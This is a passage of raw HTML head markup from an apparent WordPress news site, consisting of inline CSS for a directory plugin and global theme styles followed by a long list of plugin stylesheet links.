.at-modal-close:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.atbd_manage_fees_wrapper .table tr .action p .btn-block:hover,#directorist.atbd_wrapper #atbdp-checkout-form #atbdp_checkout_submit_btn:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{color:var(--directorist-color-white)}.pricing .price_action .price_action--btn,#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic,#directorist.atbd_wrapper .at-modal .at-modal-close,.atbdp_login_form_shortcode #loginform p input[type=submit],.atbd_manage_fees_wrapper .table tr .action p .btn-block,#directorist.atbd_wrapper .ezmu__btn,.default-ad-search .submit_btn .btn-primary .directorist-content-active .widget.atbd_widget .directorist .btn,.directorist-btn.directorist-btn-dark,.atbd-add-payment-method form .atbd-save-card,#bhCopyTime,#bhAddNew,.bdb-select-hours .bdb-remove,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{background:var(--directorist-color-btn-primary-bg)}.pricing .price_action .price_action--btn:hover,#directorist.atbd_wrapper .btn-primary:hover,#directorist.atbd_wrapper .at-modal .at-modal-close:hover,.default-ad-search .submit_btn .btn-default:hover,.atbd_content_active #directorist.atbd_wrapper.dashboard_area .user_pro_img_area .user_img .choose_btn #upload_pro_pic:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,#directorist.atbd_wrapper .ezmu__btn:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.directorist-btn.directorist-btn-dark:hover,.atbd-add-payment-method form .atbd-save-card:hover,#bhCopyTime:hover,#bhAddNew:hover,.bdb-select-hours .bdb-remove:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{background:var(--directorist-color-btn-hover)}#directorist.atbd_wrapper .btn-primary,.default-ad-search .submit_btn .btn-default,.atbdp_login_form_shortcode #loginform p input[type=submit],.default-ad-search .submit_btn .btn-primary,.directorist-content-active .widget.atbd_widget .directorist .btn,.atbd-add-payment-method form .atbd-save-card,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn{border-color:var(--directorist-color-btn-border)}#directorist.atbd_wrapper .btn-primary:hover,.default-ad-search .submit_btn .btn-default:hover,.atbdp_login_form_shortcode #loginform p input[type=submit]:hover,.default-ad-search .submit_btn .btn-primary:hover,.directorist-content-active .widget.atbd_widget .directorist .btn:hover,.atbd-add-payment-method form .atbd-save-card:hover,.directorist-content-active .widget.atbd_widget .atbd_author_info_widget .btn:hover{border-color:var(--directorist-color-primary)}.ads-advanced .price-frequency .pf-btn input:checked+span,.atbdpr-range .ui-slider-horizontal .ui-slider-range,.custom-control .custom-control-input:checked~.check--select,#directorist.atbd_wrapper .pagination .nav-links .current,.atbd_director_social_wrap a,.widget.atbd_widget[id^=bd] .atbd_author_info_widget .directorist-author-social li a,.widget.atbd_widget[id^=dcl] .atbd_author_info_widget .directorist-author-social li a,.atbd_content_active #directorist.atbd_wrapper .widget.atbd_widget .atbdp.atbdp-widget-tags ul li a:hover{background:var(--directorist-color-primary)!important}.ads-advanced .price-frequency .pf-btn input:checked+span,.directorist-content-active .directorist-type-nav__list .directorist-type-nav__list__current .directorist-type-nav__link,.atbdpr-range .ui-slider-horizontal .ui-slider-handle,.custom-control .custom-control-input:checked~.check--select,.custom-control .custom-control-input:checked~.radio--select,#atpp-plan-change-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before,#dwpp-plan-renew-modal .atm-contents-inner .dcl_pricing_plan input:checked+label:before{border-color:var(--directorist-color-primary)}.atbd_map_shape{background:var(--directorist-color-marker-shape)!important}.map-icon-label i,.atbd_map_shape>span{color:var(--directorist-color-marker-icon)!important}
</style>
<link rel='stylesheet' id='directorist-select2-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/select2.css?ver=1770020614' media='all' />
<link rel='stylesheet' id='directorist-ez-media-uploader-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/ez-media-uploader.css?ver=1770020614' media='all' />
<link rel='stylesheet' id='directorist-swiper-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/swiper.css?ver=1770020614' media='all' />
<link rel='stylesheet' id='directorist-sweetalert-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/assets/vendor-css/sweetalert.css?ver=1770020614' media='all' />
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' media='all' />
<style id='directorist-search-modal-style-inline-css'>
.dspb-container,.dspb-container-fluid{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.dspb-container,.dspb-container-sm{max-width:540px}}@media(min-width: 768px){.dspb-container,.dspb-container-md,.dspb-container-sm{max-width:720px}}@media(min-width: 992px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm{max-width:960px}}@media(min-width: 1200px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm,.dspb-container-xl{max-width:1140px}}@media(min-width: 1400px){.dspb-container,.dspb-container-lg,.dspb-container-md,.dspb-container-sm,.dspb-container-xl,.dspb-container-xxl{max-width:1320px}}.dspb-row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.dspb-row>*{width:100%}.directorist-search-popup-block{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.directorist-search-popup-block__popup:not(.responsive-true){position:fixed;top:0;left:0;width:100%;height:auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transform:translate(0, -50%) scaleY(0);transform:translate(0, -50%) scaleY(0);opacity:0;visibility:hidden;z-index:1031;background-color:var(--directorist-color-white);-webkit-box-shadow:0 5px 10px rgba(143,142,159,.1);box-shadow:0 5px 10px rgba(143,142,159,.1)}.directorist-search-popup-block__popup:not(.responsive-true).show{-webkit-transform:translate(0, 0) scaleY(1);transform:translate(0, 0) scaleY(1);opacity:1;visibility:visible}@media only screen and (max-width: 575px){.directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal{display:none}}.directorist-search-popup-block__form{max-height:400px;overflow-y:auto;overflow-x:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:30px;margin-bottom:30px;scrollbar-width:thin;scrollbar-color:var(--directorist-color-border) var(--directorist-color-white)}@media only screen and (max-width: 767px){.directorist-search-popup-block__form{padding:30px 0 0}}@media only screen and (max-width: 575px){.directorist-search-popup-block__form{padding:30px 30px 0 6px}}.directorist-search-popup-block__form::-webkit-scrollbar{width:11px}.directorist-search-popup-block__form::-webkit-scrollbar-track{background:var(--directorist-color-white)}.directorist-search-popup-block__form::-webkit-scrollbar-thumb{background-color:var(--directorist-color-border);border-radius:6px;border:3px solid var(--directorist-color-white)}.directorist-search-popup-block__form-close{position:fixed;top:35px;right:50px;border:none;opacity:1;cursor:pointer;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;z-index:99999;line-height:.8;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;background-color:rgba(var(--directorist-color-danger-rgb), 0.15);-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out}.directorist-search-popup-block__form-close .directorist-icon-mask:after{background-color:var(--directorist-color-danger)}@media only screen and (max-width: 767px){.directorist-search-popup-block__form-close{top:50px;right:15px}}@media only screen and (max-width: 575px){.directorist-search-popup-block__form-close{display:none}}.directorist-search-popup-block__overlay{position:fixed;top:0;left:0;width:100%;height:0;background-color:rgba(var(--directorist-color-dark-rgb), 0.2);-webkit-transition:.3s;transition:.3s;opacity:0;z-index:-1}.directorist-search-popup-block__overlay.show{height:100%;opacity:1;visibility:visible;z-index:1030;overflow-y:hidden}.directorist-search-popup-block-hidden{overflow:hidden}.directorist-search-popup-block__button{cursor:pointer;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:6px}@media only screen and (max-width: 600px){.directorist-search-popup-block__button{width:40px;height:40px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid var(--directorist-color-border);border-radius:50%}.directorist-search-popup-block__button:hover .directorist-icon-mask:after{background-color:currentColor}}.directorist-search-popup-block__button .directorist-icon-mask:after{background-color:var(--directorist-color-gray)}.directorist-search-popup-block .directorist-search-contents{padding:65px 0 10px;width:100%}@media only screen and (max-width: 575px){.directorist-search-popup-block .directorist-search-contents{padding:0}}@media only screen and (min-width: 783.99px){.admin-bar .dspb-search__popup{top:32px}}@media only screen and (max-width: 782.99px){.admin-bar .dspb-search__popup{top:46px}}.wp-block-button__link{cursor:pointer;display:inline-block;text-align:center;word-break:break-word;-webkit-box-sizing:border-box;box-sizing:border-box}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){-webkit-box-shadow:none;box-shadow:none;text-decoration:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px)}.wp-block-directorist-account-block-directorist-account-block[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-directorist-account-block-directorist-account-block.has-custom-width{max-width:none}.wp-block-directorist-account-block-directorist-account-block.has-custom-width .wp-block-button__link{width:100%}.wp-block-directorist-account-block-directorist-account-block.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, 0.5em)*.75)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, 0.5em)*.5)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, 0.5em)*.25)}.wp-block-directorist-account-block-directorist-account-block.wp-block-button__width-100{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.wp-block-directorist-account-block-directorist-account-block.is-style-squared,.wp-block-directorist-account-block-directorist-account-block__link.wp-block-directorist-account-block-directorist-account-block.is-style-squared{border-radius:0}.wp-block-directorist-account-block-directorist-account-block.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0 !important}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline){border:2px solid currentColor;padding:.667em 1.333em}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link:not(.has-text-color)),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-text-color)){color:currentColor}:root :where(.wp-block-directorist-account-block-directorist-account-block.is-style-outline>.wp-block-button__link:not(.has-background)),:root :where(.wp-block-directorist-account-block-directorist-account-block .wp-block-button__link.is-style-outline:not(.has-background)){background-color:rgba(0,0,0,0);background-image:none}

</style>
<link rel='stylesheet' id='directorist-blocks-common-css' href='https://cannatechtoday.com/wp-content/plugins/directorist/blocks/assets/index.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://cannatechtoday.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='dcl_main_css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-claim-listing/assets/css/main.css?ver=2.5.1' media='all' />
<link rel='stylesheet' id='faqs_main_style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-faqs//assets/css/main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/css/magnific-popup.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='gallery-style-css' href='https://cannatechtoday.com/wp-content/plugins/directorist-gallery/public/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://cannatechtoday.com/wp-includes/css/buttons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cannatechtoday.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cannatechtoday.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cannatechtoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://cannatechtoday.com/wp-includes/css/media-views.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://cannatechtoday.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cannatechtoday.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.14.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://cannatechtoday.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://cannatechtoday.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=1768590212' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-23234-css' href='https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1769538201' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cannatechtoday.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='eael-26676-css' href='https://cannatechtoday.com/wp-content/uploads/essential-addons-elementor/eael-26676.css?ver=1622488764' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cannatechtoday.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
